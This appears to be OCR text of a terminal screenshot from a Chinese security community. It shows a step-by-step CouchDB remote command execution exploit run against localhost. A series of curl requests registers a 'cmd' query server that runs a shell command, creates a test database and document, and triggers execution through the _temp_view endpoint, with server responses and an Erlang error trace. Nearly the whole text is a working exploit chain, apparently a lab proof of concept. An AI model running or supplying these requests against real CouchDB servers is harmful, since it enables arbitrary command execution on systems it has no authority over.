 5. evi1ox@evi1ox: ~ (zsh)
$ curl -X PUT 'http://127.0.0.1:5984/_config/query_servers/cmd' -d '"id >/tmp/success"' system
""
~ 15:30:36
$ curl -X PUT 'http://127.0.0.1:5984/vultest' system
{"ok":true}
~ 15:30:40
$ curl -X PUT 'http://127.0.0.1:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' system
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
~ 15:30:45
$ curl -X POST 'http://127.0.0.1:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:applic
ation/json'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_server
s,new_process,3,\n [{file,\"couch_query_servers.erl\"},{line,477}]},\n {couch_query_servers,lang_pro
c,3,\n [{file,\"couch_query_servers.erl\"},{line,462}]},\n {couch_query_servers,handle_call,3,\n
[{file,\"couch_query_servers.erl\"},{line,334}]},\n {gen_server,handle_msg,5,[{file,\"gen_server.erl\"}
,{line,580}]},\n {proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}
~ 15:30:50
$ system
先知社区